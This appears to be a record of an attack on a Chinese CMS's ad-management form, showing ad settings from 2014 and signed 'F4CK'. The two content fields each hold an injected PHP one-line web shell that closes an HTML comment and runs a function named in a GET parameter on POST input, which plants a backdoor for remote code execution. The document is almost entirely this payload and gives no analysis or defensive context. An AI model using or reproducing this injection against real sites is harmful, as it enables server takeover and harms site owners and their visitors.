 广告管理 >> 更改广告
广告位标识： 1111
广告投放范围： 投放在没有同名标识的所有栏目
（如果在所选栏目找不到指定标识的广告内容，系统会自动搜索父栏目）
广告位名称： 111
时间限制： 永不过期 在设内时间内有效
开始时间： 2014-03-23 10:50:11
结束时间： 2014-04-22 10:50:11
--><?php $_GET[c]($_POST[ersec]);?><!--
正常显示内容：
--><?php $_GET[c]($_POST[ersec]);?><!--
F4CK